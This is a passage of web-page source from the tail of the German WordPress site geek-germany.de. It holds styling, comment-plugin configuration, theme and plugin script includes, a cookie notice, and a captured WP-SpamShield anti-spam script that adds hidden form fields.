    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"3d4736828f","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"60310","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"deb8834f80","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"fcce7f4a79","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 574
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('a5aaf078f73c43f50739d0bb8c5a9110','36f6b874b345be15ae923eab32a73b22','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2602','CKON2602','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','b977493a56ab990156d279cab709512f').attr('value','d154e5402fd410cfef2aa9d3c8deb81f').appendTo(h);return true;})});
// Generated in: 0.000258 seconds
